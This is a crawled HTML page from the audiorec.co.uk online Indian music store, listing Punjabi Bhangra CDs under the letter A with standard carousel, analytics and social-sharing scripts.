

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://audiorec.co.uk/product.aspx?subid=145&curr=0&p=1&ch=A
body_size: 64017
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns#">
<head><title>
	Audiorec :- Online Indian Music Store - Punjabi - Bhangra
</title><base href='https://audiorec.co.uk/' />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet" type="text/css" /><link rel="stylesheet" type="text/css" href="css/main.css" /><link rel="icon" href="audio-rec-favicon.ico" /><link rel="stylesheet" type="text/css" href="fonts/font-face.css" /><link rel="stylesheet" type="text/css" href="css/stylish-select.css" /><link rel="stylesheet" type="text/css" href="css/jquery.bxslider.css" media="screen" /><link rel="stylesheet" type="text/css" href="css/ddsmoothmenu.css" /><link rel="stylesheet" type="text/css" href="css/ipad-version-one.css" media="screen and (max-width: 1275px)" /><link rel="stylesheet" type="text/css" href="css/ipad-version-two.css" media="screen and (max-width: 1020px)" /><link rel="stylesheet" type="text/css" href="css/mobile-version-two.css" media="screen and (max-width:650px)" /><link rel="stylesheet" type="text/css" href="css/mobile-version.css" media="screen and (max-width:400px)" />
    <script src="js/jquery-1.9.1.min.js" type="text/javascript" language="javascript"></script>
    
    <!--[if lte IE 8]> <html class="ie8"> <![endif]-->
    <!--[if lte IE 9]> <html class="ie9"> <![endif]-->
    <script src="js/jquery.stylish-select.js" type="text/javascript" language="javascript"></script>
    <script src="js/jquery.bxslider.js" type="text/javascript" language="javascript"></script>
    <link rel="stylesheet" type="text/css" href="css/form.css" />
    <script src="js/custom-form-elements.js" type="text/javascript" language="javascript"></script>
    <script src="js/at.jquery.js" type="text/javascript" language="javascript"></script>
    <link rel="stylesheet" type="text/css" href="css/owl.carousel.css" /><link href="css/owl.carousel_2.css" rel="stylesheet" /><link href="css/owl.theme.css" rel="stylesheet" />
    <script src="js/owl.carousel.min.js" type="text/javascript" language="javascript"></script>
    <!-- Frontpage Demo -->
    <script src="js/Json2.js" type="text/javascript" language="javascript"></script>
    <link rel="stylesheet" type="text/css" href="css/common.css" />
    <script src="js/CommonFunctions.js?v=1.2.3" type="text/javascript" language="javascript"></script>
    <script src="js/placeholder.js" type="text/javascript"></script>
    <script src="js/jquery.js" type="text/javascript"></script>
    <script type="text/javascript" language="javascript">
        jQuery(document).ready(function () {
            jQuery('.main_menu').meanmenu();
        });
		
		var sLink = window.location.href.toLowerCase();
        //alert(sLink);
        if (sLink.startsWith("http:")) {
            window.location.href = sLink.replace("http", "https");
        }
    </script>
    <script type="text/javascript" language="javascript">

        $(document).ready(function ($) {

            $(".owl-example").owlCarousel({
                items: 3,
                itemsCustom: !1,
                itemsDesktop: [1199, 3],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsTablet: [700, 2],
                itemsTabletSmall: !1,
                itemsMobile: [479, 1]
            });
            $(".owl-example_1").owlCarousel({
                items: 4,
                itemsCustom: !1,
                itemsDesktop: [1199, 4],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsTablet: [700, 2],
                itemsTabletSmall: !1,
                itemsMobile: [479, 1]
            });
            $(".owl-example_2").owlCarousel({
                items: 4,
                itemsCustom: !1,
                itemsDesktop: [1199, 4],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsTablet: [700, 2],
                itemsTabletSmall: !1,
                itemsMobile: [479, 1]
            });
            $(".owl-example_3").owlCarousel({
                items: 7,
                itemsCustom: !1,
                itemsDesktop: [1199, 5],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 5],
                itemsTablet: [700, 4],
                itemsTabletSmall: !1,
                itemsMobile: [479, 2]
            });
            $(".owl_example_Footer_Product").owlCarousel({
                //items: 3,
                /*change on 02-03-2015*/
                items: 7,
                itemsCustom: !1,
                itemsDesktop: [1199, 3],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 5],
                itemsTablet: [700, 4],
                itemsTabletSmall: !1,
                itemsMobile: [479, 2]
            });

            var sync1 = jQuery(".sync1");
            var sync2 = jQuery(".sync2");
            var sync3 = jQuery(".sync3");
            var sync4 = jQuery(".sync4");

            sync1.owlCarousel({
                singleItem: true,
                slideSpeed: 1000,
                navigation: true,
                pagination: false,
                afterAction: syncPosition,
                responsiveRefreshRate: 200
            });
            sync2.owlCarousel({
                items: 3,
                itemsDesktop: [1199, 3],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsMobile: [479, 3],
                pagination: false,
                navigation: false,
                responsiveRefreshRate: 100,
                afterInit: function (el) {
                    el.find(".owl-item").eq(0).addClass("synced");
                }
            });
            sync3.owlCarousel({
                singleItem: true,
                slideSpeed: 1000,
                navigation: true,
                pagination: false,
                afterAction: syncPosition1,
                responsiveRefreshRate: 200,
            });
            sync4.owlCarousel({
                items: 3,
                itemsDesktop: [1199, 3],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsMobile: [479, 3],
                pagination: false,
                navigation: false,
                responsiveRefreshRate: 100,
                afterInit: function (el) {
                    el.find(".owl-item").eq(0).addClass("synced");
                }
            });

            jQuery(".sync2").on("click", ".owl-item", function (e) {
                e.preventDefault();
                var number = jQuery(this).data("owlItem");
                sync1.trigger("owl.goTo", number);
            });
            jQuery(".sync4").on("click", ".owl-item", function (e) {
                e.preventDefault();
                var number = jQuery(this).data("owlItem");
                sync3.trigger("owl.goTo", number);
            });
        });

        function syncPosition(el) {
            var current = this.currentItem;
            jQuery(".sync2")
            .find(".owl-item")
            .removeClass("synced")
            .eq(current)
            .addClass("synced")
            if (jQuery(".sync2").data("owlCarousel") !== undefined) {
                center(current);
            }
        }
        function syncPosition1(el) {
            var current = this.currentItem;
            jQuery(".sync4")
            .find(".owl-item")
            .removeClass("synced")
            .eq(current)
            .addClass("synced")
            if (jQuery(".sync4").data("owlCarousel") !== undefined) {
                center1(current);
            }
        }
        function center1(number) {
            var sync4 = jQuery(".sync4");
            if (sync4 != null && sync4 != "undefined") {

                var sync2visible = sync4.data("owlCarousel").owl.visibleItems;
                var num = number;
                var found = false;
                for (var i in sync2visible) {
                    if (num === sync2visible[i]) {
                        var found = true;
                    }
                }

                if (found === false) {
                    if (num > sync2visible[sync2visible.length - 1]) {
                        sync4.trigger("owl.goTo", num - sync2visible.length + 2)
                    } else {
                        if (num - 1 === -1) {
                            num = 0;
                        }
                        sync4.trigger("owl.goTo", num);
                    }
                } else if (num === sync2visible[sync2visible.length - 1]) {
                    sync4.trigger("owl.goTo", sync2visible[1])
                } else if (num === sync2visible[0]) {
                    sync4.trigger("owl.goTo", num - 1)
                }
            }
        }

        function center(number) {
            var sync2 = jQuery(".sync2");
            if (sync2 != null && sync2 != "undefined") {

                var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
                var num = number;
                var found = false;
                for (var i in sync2visible) {
                    if (num === sync2visible[i]) {
                        var found = true;
                    }
                }

                if (found === false) {
                    if (num > sync2visible[sync2visible.length - 1]) {
                        sync2.trigger("owl.goTo", num - sync2visible.length + 2)
                    } else {
                        if (num - 1 === -1) {
                            num = 0;
                        }
                        sync2.trigger("owl.goTo", num);
                    }
                } else if (num === sync2visible[sync2visible.length - 1]) {
                    sync2.trigger("owl.goTo", sync2visible[1])
                } else if (num === sync2visible[0]) {
                    sync2.trigger("owl.goTo", num - 1)
                }
            }
        }

    </script>
    <script type="text/javascript" language="javascript">
        jQuery(function ($) {
            var disqus_loaded = false;
            var tmp_offset = $("#faq").offset();
            var top = 0;
            if (!isNaN(tmp_offset)) {
                top = tmp_offset.top;
            }
            var owldomain = window.location.hostname.indexOf("owlgraphic");
            var comments = window.location.href.indexOf("comment");

            if (owldomain !== -1) {
                function check() {
                    if ((!disqus_loaded && $(window).scrollTop() + $(window).height() > top) || (comments !== -1)) {
                        $(window).off("scroll")
                        disqus_loaded = true;
                        /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
                        var disqus_shortname = 'owlcarousel'; // required: replace example with your forum shortname
                        var disqus_identifier = 'OWL Carousel';
                        //var disqus_url = 'http://owlgraphic.com/owlcarousel/';
                        /* * * DON'T EDIT BELOW THIS LINE * * */
                        (function () {
                            var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
                            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
                        })();
                    }
                }
                $(window).on("scroll", check)
                check();
            } else {
                $('.disqus').hide();
            }
        });
    </script>
    <script type="text/javascript" language="javascript">
        var owldomain = window.location.hostname.indexOf("owlgraphic");
        if (owldomain !== -1) {
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-41541058-1', 'owlgraphic.com');
            ga('send', 'pageview');
        }
    </script>
    <script type="text/javascript">
        function button_click(objTextBox, objBtnID) {
            alert(objTextBox);
            if (window.event.keyCode == 13) {
                document.getElementById(objBtnID).focus();
                document.getElementById(objBtnID).click();
            }
        }

        jQuery(document).ready(function () {
            jQuery('#ctl00_lnksearch').click(function () {
                var txtsearch = document.getElementById("ctl00_txtSKeyword").value;
                var strurl = "";
                if (txtsearch == "" || txtsearch == "Enter Keyword") {
                    alert("Please enter keyword");
                    return false;
                }
                else {
                    strurl = "SearchResult.aspx?key=" + txtsearch + "&stype=" + jQuery('#ctl00_ddlSType').val() + "&cat=0&curr=" + jQuery('#ctl00_hdc').val();
                    window.location = strurl;
                }
            });
        });
    </script>
    <link href="css/jquery-ui.css" rel="stylesheet" />
    <script src="js/jquery-ui.min.js" type="text/javascript"></script>
</head>
<body>
    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5";
        fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <form name="aspnetForm" method="post" action="./product.aspx?subid=145&amp;curr=0&amp;p=1&amp;ch=A" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/Y3Vycj0wJz5NeSBXaXNobGlzdDwvYT48L2xpPjxsaT48YSBocmVmPSdyZWdpc3RyYXRpb24uYXNweD9jdXJyPTAnPlJlZ2lzdGVyPC9hPjwvbGk+PGxpPjxhIGhyZWY9J0xvZ2luLmFzcHg/[base64]/[base64]/[base64]/[base64]/c3ViaWQ9MjAwJmN1cnI9MCc+U29sbyBGaWxtIFNvdW5kLXRyYWNrczwvYT48L2xpPjxsaT48YSBocmVmPSdwcm9kdWN0LmFzcHg/[base64]/[base64]/c3ViaWQ9MTQ1JmN1cnI9MCc+QmhhbmdyYTwvYT48L2xpPjxsaT48YSBocmVmPSdwcm9kdWN0LmFzcHg/[base64]/c3ViaWQ9NiZjdXJyPTAnPk1vZGVybiBTb25nczwvYT48L2xpPjxsaT48YSBocmVmPSdwcm9kdWN0LmFzcHg/[base64]/[base64]/3Dr3iCwMjcnDrxqiDP/0=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="986F59E2" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABHUWy46Xwdrony2ooqMSSuGP0PPxZzWcdEPP4F/QEpj26y73/Ac7aotSuOtRpuy7oSRP8vB5G3KW3Lq0m3/qRgI1X/ykg+t0uDUHoQHwGk67+wCzJJQJxDRl2N8ax/7+opSkDz8Agm9UMXSWqM3Q4HocydAD7fvRhCCbAqQ2+PWHjRCF++f2WKUcFHq3ya3tly0L2NsNdn0vwXpO+XIbtZN0WocBh4aOIV4BdxsVACsmEuZGCeI/VrX0f0jK87xmrkyOK9u/FldXVEH/l1Lll7byL6JZIe9iHSYvo/zkOs65x4qCWnDQmVa9ykd4qfrLOYru4dOhMV6KOPm/EYYyOp7KI/MSFVQ4iwIKry3ZR0bBBPXD0m34McI9/azKMDpPtyy6WQlSdKQ546CJVloNgsO" />
</div>
        <input name="ctl00$hdc" type="hidden" id="ctl00_hdc" value="0" />
        <a href="#" class="scrollup"></a>
        <div>
            <div class="top-line">
            </div>
            <div class="main">
                <div class="main-bg">
                    

<div class="left-wrap">
    <a href="Home/0" class="logo">
        <img src="images/logo.png" alt='' title=''/></a>
    <div class="left-menu">
        <span><a href="Home/0">
            <img src="images/home-icon.png" alt='' title='' /></a></span>
        <ul><li><a onclick='javascript: setMediaID(4);'  class="dvd active" href="default.aspx?id=4&curr=0">CD</a></li></ul>
    </div>
    <div class="left-menu-small">
        <ul>
            <li><a href="Contactus.aspx?curr=0">Contact Us</a></li>
            <li><a href="Reviews.aspx?curr=0">Reviews</a></li>
            <!-- <li><a href="Links.aspx?curr=0">Links</a></li> !-->
            <li><a href="NewsLetters.aspx?curr=0">Request Newsletter</a></li>

            <li><a href="Help.aspx?curr=0">Help</a></li>
            <li><a href="AdvSearch.aspx?curr=0" class="t-links">Advanced Search</a></li>
            <li><a href="Mailtofriend.aspx?url=https://audiorec.co.uk/product.aspx?subid=145z38zcurr=0z38zp=1z38zch=A&curr=0" id="ctl00_side_menu_hmailtofrn">E-mail This Page</a></li>
            
        </ul>
    </div>
	
	<div class="social-like">
        
       

         <div class="fb-like" data-href="#" data-width="50" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div><br /><br />
        <a href="#" class="twitter-share-button" data-url="#" data-via="indianmusic4uukgmailcom" data-related="indianmusic4uukgmailcom">Tweet</a>
        <script>!function (d, s, id) { var js, fjs = d.getElementsByTagName(s)[0], p = /^http:/.test(d.location) ? 'http' : 'https'; if (!d.getElementById(id)) { js = d.createElement(s); js.id = id; js.src = p + '://platform.twitter.com/widgets.js'; fjs.parentNode.insertBefore(js, fjs); } }(document, 'script', 'twitter-wjs');</script>

    </div>
    <div class="social">
        <div class="clear">
        </div>
        <div class="conect">
            Connect with us
        </div>
        

        <a href="#" target="_blank" class="pin"></a>
        <a href="#" target="_blank" class="twi"></a>
        <a href="#" class="gplus"></a>
        <a href="#" target="_blank" class="fb"></a>
        <a href="#" class="in"></a>
		
		<div class="conectPay">
            Safe & easy online payment
        </div>
		<div class="PayPal">
            <ul>
			
                <li><a href="#">
                    <img src="images/pay_icon3.png" /></a></li>
                
            </ul>
        </div>
		
    </div>
	
    
    
</div>
<link rel="stylesheet" type="text/css" href="css/jquery.mCustomScrollbar.css" />
<script type="text/javascript" src="js/jquery.mCustomScrollbar.concat.min.js"></script>

                    <div class="right-wrap">
                        <a href="javascript:void(0)" class="menuicon btn"></a>
                        <div class="header">
                            <div class="search-box">
                                
                                <input name="ctl00$txtSKeyword" type="text" maxlength="150" id="ctl00_txtSKeyword" onfocus="if (this.value == &#39;Enter Keyword&#39;) { this.value=&#39;&#39;;} " onblur="if (this.value == &#39;&#39;) { this.value=&#39;Enter Keyword&#39;; }" value="Enter Keyword" onkeypress="javascript:return checkKey(&#39;ctl00_lnksearch&#39;,event);" />
                            </div>
                            <select name="ctl00$ddlSType" id="ctl00_ddlSType" class="my-dropdown1" name="my-dropdown">
	<option value="0">All</option>
	<option value="1">TITLE</option>
	<option value="2">ARTIST / ACTORS / ACTRESSES</option>
	<option value="3">RAAG / SONGS</option>
	<option value="4">KEYWORD</option>
	<option value="5">STARRING</option>
	<option value="6">DIRECTOR</option>
	<option value="7">PRODUCERS</option>
	<option value="8">SINGERS</option>
	<option value="9">LYRICS</option>
	<option value="10">MUSIC</option>
	<option value="11">AUTHOR</option>
	<option value="12">TRANSLATION</option>
	<option value="13">PUBLISHER</option>

</select>
                            
                            <a id="ctl00_lnksearch" class="search-icon"></a>
                            <div class="top-menu">
                                <ul>
                                    
                                    <li><a href='WishList.aspx?curr=0'>My Wishlist</a></li><li><a href='registration.aspx?curr=0'>Register</a></li><li><a href='Login.aspx?curr=0'>Login</a></li>
                                </ul>
                            </div>
                            <a href="ShoppingCart.aspx?curr=0" class="cart">My Cart</a>
                            <div id="ctl00_dvstore" class="store">
                                <span>Store</span>
                                <ul class="storeico">
                                    <li><a href="https://audiorec.co.uk/product.aspx?subid=145&p=1&ch=A&curr=0" id="ctl00_alinkstore1">
                                        <img alt="" title="" src="images/store_ico1.jpg" /></a></li>
                                    <li><a href="https://audiorec.co.uk/product.aspx?subid=145&p=1&ch=A&curr=2" id="ctl00_alinkstore2">
                                        <img alt="" title="" src="images/store_ico2.jpg" /></a></li>
                                    <li><a href="https://audiorec.co.uk/product.aspx?subid=145&p=1&ch=A&curr=1" id="ctl00_alinkstore3">
                                        <img alt="" title="" src="images/store_ico3.jpg" /></a></li>
                                    <li><a href="http://www.audiorec.in/" target="_blank">
                                        <img alt="" title="" src="images/store_ico4.jpg" /></a></li>
                                </ul>

                            </div>
                        </div>
                        
    <div class="clear"></div>
    
    <div class="cart_inner">
        <!-- Inner Page Starts here -->
        <div id="ctl00_ContentPlaceHolder1_sbmenu_tr_SubMenus" class="navigation"><div class='cate_list main_menu'><ul><li><a href='javascript:void(0);'>Sardool Sikander</a><ul><li><a href='product.aspx?subid=30474&curr=0'>Collection</a></li></ul></li><li><a href='javascript:void(0);'>Audiorec Collection</a><ul><li><a href='product.aspx?subid=30475&curr=0'>Limited CDs</a></li></ul></li><li><a href='javascript:void(0);'>Classical</a><ul><li><a href='product.aspx?subid=16&curr=0'>Top Sellers</a></li><li><a href='product.aspx?subid=19&curr=0'>North Indian Instrumental</a></li><li><a href='product.aspx?subid=102&curr=0'>South Indian Instrumental</a></li></ul></li><li><a href='javascript:void(0);'>Bollywood</a><ul><li><a href='product.aspx?subid=122&curr=0'>New Songs Compilation</a></li><li><a href='product.aspx?subid=200&curr=0'>Solo Film Sound-tracks</a></li><li><a href='product.aspx?subid=226&curr=0'>Old Songs Compilation</a></li><li><a href='product.aspx?subid=124&curr=0'>Artists</a></li><li><a href='product.aspx?subid=125&curr=0'>Instrumental</a></li><li><a href='product.aspx?subid=140&curr=0'>Remixes</a></li><li><a href='product.aspx?subid=207&curr=0'>SALE</a></li></ul></li><li><a href='javascript:void(0);'>Gujarati</a><ul><li><a href='product.aspx?subid=129&curr=0'>Devotional</a></li><li><a href='product.aspx?subid=131&curr=0'>Ghazals</a></li><li><a href='product.aspx?subid=171&curr=0'>Jokes</a></li><li><a href='product.aspx?subid=208&curr=0'>SALE</a></li><li><a href='product.aspx?subid=132&curr=0'>Raas Garba</a></li><li><a href='product.aspx?subid=133&curr=0'>Wedding Songs</a></li></ul></li><li><a href='javascript:void(0);'>Hindi</a><ul><li><a href='product.aspx?subid=139&curr=0'>Pop</a></li><li><a href='product.aspx?subid=137&curr=0'>Ghazal Nazams</a></li><li><a href='product.aspx?subid=136&curr=0'>Devotional</a></li><li><a href='product.aspx?subid=236&curr=0'>Chalisa Sangrah</a></li><li><a href='product.aspx?subid=138&curr=0'>Jokes</a></li><li><a href='product.aspx?subid=209&curr=0'>SALE</a></li></ul></li><li><a href='javascript:void(0);'>Punjabi</a><ul><li><a href='product.aspx?subid=145&curr=0'>Bhangra</a></li><li><a href='product.aspx?subid=142&curr=0'>Compilation</a></li><li><a href='product.aspx?subid=143&curr=0'>Devotional</a></li><li><a href='product.aspx?subid=148&curr=0'>Remixes</a></li><li><a href='product.aspx?subid=150&curr=0'>Wedding Songs</a></li><li><a href='product.aspx?subid=210&curr=0'>SALE</a></li></ul></li><li><a href='javascript:void(0);'>Pakistani</a><ul><li><a href='product.aspx?subid=151&curr=0'>Artists</a></li><li><a href='product.aspx?subid=153&curr=0'>Islamic</a></li><li><a href='product.aspx?subid=154&curr=0'>Pop</a></li><li><a href='product.aspx?subid=155&curr=0'>Qawwali</a></li><li><a href='product.aspx?subid=211&curr=0'>SALE</a></li></ul></li><li><a href='javascript:void(0);'>Bengali</a><ul><li><a href='product.aspx?subid=6&curr=0'>Modern Songs</a></li><li><a href='product.aspx?subid=7&curr=0'>Pop</a></li></ul></li><li><a href='javascript:void(0);'>Rajasthani</a><ul><li><a href='product.aspx?subid=161&curr=0'>Folk</a></li></ul></li><li><a href='javascript:void(0);'>Karaoke</a><ul><li><a href='product.aspx?subid=51&curr=0'>Old Film Songs</a></li><li><a href='product.aspx?subid=101&curr=0'>Artist</a></li></ul></li><li><a href='javascript:void(0);'>2021 Bundles</a><ul><li><a href='product.aspx?subid=20474&curr=0'>Audiorec Classics</a></li></ul></li></ul></div>
</div>


        <div class="container">
            <div class="heading">
                Punjabi - Bhangra
            </div>
            <div class="homeprodynmic">
                <div class="song_listing">
                    <div class="bdr"></div>
                    <div id="ctl00_ContentPlaceHolder1_trCharcterPaggingTop" class="alphabet_pagi">
                        <ul>
                            <li><a class="active" href='product.aspx?subid=145&curr=0&p=1&ch=A'>A</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=B'>B</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=C'>C</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=D'>D</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=E'>E</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=F'>F</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=G'>G</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=H'>H</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=I'>I</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=J'>J</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=K'>K</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=L'>L</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=M'>M</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=N'>N</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=O'>O</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=P'>P</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=Q'>Q</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=R'>R</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=S'>S</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=T'>T</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=U'>U</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=V'>V</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=W'>W</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=X'>X</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=Y'>Y</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=Z'>Z</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=Others'>Others</a></li>
                        </ul>
                    </div>
                    
                    <div class="clear"></div>
                    
                    <div class="bdr"></div>
                    <ul id="ctl00_ContentPlaceHolder1_trProducts" class="ullist height4">
                        <li class='item classforimageload'><span class="spanoverheight"></span><div class='col' style="background: none repeat scroll 0 0 #efefef;"><span></span><a href=Aaradhya-Devi-Prarthna-Gujarati-Book_0_4 class='imgwrap'><span></span><img title="Aar Tutdi Na Paar Tutdi CD - FREE SHIPPING" alt="Aar Tutdi Na Paar Tutdi CD - FREE SHIPPING" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/thumb/6299.jpg" > </a> <div class='cnt-wrap'><div class='cnt-link'> <a href=Aaradhya-Devi-Prarthna-Gujarati-Book_0_4 class='bag-icon'><img src='images/bag-icon.png' alt='' title=''></a> <a href=Aaradhya-Devi-Prarthna-Gujarati-Book_0 class='hd-text'>Aar Tutdi Na Paar Tutdi CD - FREE SHIPPING</a> <div class='bdr-btm'><span><a href="javascript:void(0);" onclick="javascript:addtocartpro('244','4','0');" title="CD">CD: £5.95<img style=' float: right;height: 12px;margin-left: 10px;width: 15px;' src='images/cart_04.png' title="CD" alt="CD" /></a><font class='clsfreeshiplst'>Free Shipping</font><div class=pointsD><a class='point'>6</a><div class='rewardpoint_cont'><div class='uparrow'><img src='images/arrow5.png' alt=''></div><div class='wrapi'>You can earn 1% point on every purchase at any shop and use on your next purchase at the rate of <b style='color:#EB4823;'>100 points = £ 1.00.</b> You must be a Audiorec member to receive points.</div></div></div></span></div></div></div></div></li>
                        
                        <div class="clear"></div>
                    </ul>
                    <div class="clear"></div>
                    <div id="ctl00_ContentPlaceHolder1_bdrbottom" class="bdr"></div>
                    <div id="ctl00_ContentPlaceHolder1_trCharcterPaggingBottom" class="alphabet_pagi">
                        <ul>
                            <li><a class="active" href='product.aspx?subid=145&curr=0&p=1&ch=A'>A</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=B'>B</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=C'>C</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=D'>D</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=E'>E</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=F'>F</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=G'>G</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=H'>H</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=I'>I</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=J'>J</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=K'>K</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=L'>L</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=M'>M</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=N'>N</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=O'>O</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=P'>P</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=Q'>Q</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=R'>R</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=S'>S</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=T'>T</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=U'>U</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=V'>V</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=W'>W</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=X'>X</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=Y'>Y</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=Z'>Z</a></li><li><a href='product.aspx?subid=145&curr=0&p=1&ch=Others'>Others</a></li>
